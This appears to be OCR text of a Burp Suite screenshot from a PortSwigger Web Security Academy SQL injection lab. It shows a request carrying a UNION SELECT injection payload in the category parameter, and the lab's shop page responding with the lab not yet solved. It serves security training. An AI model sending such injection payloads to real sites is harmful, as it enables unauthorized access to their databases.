 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▾ > ▾
Target: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'a','b'# HTTP/1.1
2 Host: ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
3 Cookie: session=e5PyClMLkKLh2AcfZvLxFewbMXQ6h9Dz
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.27'
Back to lab description
Home
WE LIKE TO
SHOP
Pets' UNION SELECT 'a','b'#
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at
competitive prices. Starting with our best seller, the Balloon Ride. A large collection of helium-filled
balloons will be attached with a harness to your dog, once we are confident we have enough power for
takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds
could prove hazardous as all dogs fly unaccompanied. Your dog will travel at 5 mph with the wind in its
face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health &
Safety is of paramount importance to us, should the dog, at any time, veer off course we will instantly
start firing at the balloons one by one in order to facilitate their safe descent. This should not be any
cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have
been recorded. You are strongly advised to wear wet weather clothing and carry an umbrella on the
day, the dogs can become very excited on this ride and we have little control over where they might
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
9,056 bytes | 568 millis
DEV
33°C Rain showers
ENG
3:48 PM
11/14/2021
3